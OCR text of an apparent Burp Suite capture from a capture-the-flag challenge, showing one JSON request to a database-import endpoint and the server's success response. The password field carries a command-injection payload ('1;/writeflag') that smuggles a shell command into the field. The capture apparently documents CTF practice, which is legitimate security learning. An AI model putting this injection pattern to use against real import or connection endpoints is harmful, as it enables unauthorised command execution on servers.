 Send
Cancel
< ▼
> ▼
Target: http://node1.hgame.vidar.club:31211
HTTP/1
?
Request
Pretty Raw Hex
\n
2 Host : node1.hgame.vidar.club:30342
3 Content-Length : 157
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
5 Content-Type : application/json
6 Accept : */*
7 Origin : http://node1.hgame.vidar.club:30342
8 Referer : http://node1.hgame.vidar.club:30342/
9 Accept-Encoding : gzip, deflate
10 Accept-Language : zh-CN,zh;q=0.9
11 Connection : close
12
3 {
"remote_host" :"127.0.0.1" ,
"remote_port" :"3306" ,
"remote_username" :"root" ,
"remote_password" :"1;/writeflag" ,
"remote_database" :"test3" ,
"local_database" :"test3"
}
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type : application/json; charset=utf-8
3 Date : Thu, 13 Feb 2025 10:43:01 GMT
4 Content-Length : 55
5 Connection : close
6
7 {
"message" :"Data imported successfully" ,
"success" :true
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 4
Done
197 bytes | 605 millis